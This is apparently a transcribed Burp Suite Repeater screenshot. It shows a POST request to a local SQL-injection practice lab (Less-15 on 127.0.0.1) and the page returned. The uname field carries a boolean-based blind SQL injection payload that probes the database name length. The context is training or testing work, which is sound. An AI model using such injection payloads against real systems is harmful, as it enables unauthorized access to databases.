 Burp Suite Professional v1.7.30 - Temporary Project - licensed to Larry_Lau
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × ...
Go Cancel < ▼ > ▼ Target: http://127.0.0.1 ?
Request
Raw Params Headers Hex
POST /sqli/Less-15/ HTTP/1.1
Host: 127.0.0.1
Content-Length: 73
Cache-Control: max-age=0
Origin: http://127.0.0.1
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/63.0.3239.132
Safari/537.36
Content-Type: application/x-www-form-urlencoded
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8
Referer: http://127.0.0.1/sqli/Less-15/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: __guid=96992031.1249914456265118500.1530381741628.6655; monitor_count=16
Connection: close
uname=admin'  and length(database()) <1 --+&passwd=password&submit=Submit
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
<div style=" margin-top:20px;color:#FFF; font-size:24px;
text-align:center">Welcome&nbsp;&nbsp;
<font color="#FF0000">Dhakkan</font>
<br>
</div>
<div  align="center" style="margin:40px 0px 0px 520px;border:20px;
background-color:#0CF; text-align:center; width:400px; height:150px;">
<div style="padding-top:10px; font-size:15px;">
<!--Form to post the data for sql injections Error based SQL Injection-->
<form action="" name="form1" method="post">
<div style="margin-top:15px; height:30px;">Username : &nbsp;&nbsp;&nbsp;
<input type="text"  name="uname" value=""/>
</div>
<div>Password  : &nbsp;&nbsp;&nbsp;
<input type="text" name="passwd" value=""/>
</div>
</br>
<div style=" margin-top:9px;margin-left:90px;">
<input type="submit" name="submit" value="Submit" />
</div>
</form>
</div>
</div>
<div style=" margin-top:10px;color:#FFF; font-size:23px; text-align:center">
<font size="6" color="#FFFF00">
<font color= "#0000ff" font size="3"></br>
</br>
</br>
<img src="../images/slap.jpg"   />
</font>
</font>
</div>
</body>
</html>
? < + > Type a search term 0 matches